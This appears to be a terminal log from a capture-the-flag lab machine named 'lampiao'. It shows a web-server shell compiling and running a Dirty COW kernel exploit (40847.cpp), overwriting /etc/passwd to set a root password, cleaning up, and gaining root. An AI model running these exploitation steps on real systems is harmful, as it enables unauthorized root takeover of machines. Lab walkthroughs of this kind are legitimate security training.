 www-data@lampiao:/var/www/html$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<tml$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/var/www/html$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
whoami
root
root@lampiao:~#